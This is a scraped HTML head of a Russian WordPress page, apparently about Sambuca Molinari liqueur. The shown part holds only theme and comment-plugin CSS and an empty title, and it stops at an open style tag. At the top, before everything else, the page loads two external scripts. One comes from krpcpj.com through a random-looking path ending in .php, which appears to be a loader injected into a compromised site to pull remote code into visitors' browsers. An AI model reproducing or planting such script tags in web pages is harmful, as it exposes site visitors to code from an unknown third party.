

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html
body_size: 44026
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
